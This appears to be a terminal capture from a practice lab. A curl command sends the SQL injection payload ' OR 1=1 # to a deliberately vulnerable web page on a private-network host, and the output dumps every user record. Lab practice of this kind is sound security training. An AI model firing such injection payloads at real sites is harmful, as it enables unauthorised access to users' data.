 walter@redteam-node:~$ curl -s -b cookies.txt "http://192.168.122.28/vulnerabilities/sqli/?i
d=%27%20OR%201=1%20%23&Submit=Submit" | grep -i "first name"
<pre>ID: ' OR 1=1 #<br />First name: admin<br />Surname: admin</pre><pre>ID:
' OR 1=1 #<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: ' OR 1=1 #<br />First
name: Hack<br />Surname: Me</pre><pre>ID: ' OR 1=1 #<br />First name: Pablo<br />Surname: Pi
casso</pre><pre>ID: ' OR 1=1 #<br />First name: Bob<br />Surname: Smith</pre>
walter@redteam-node:~$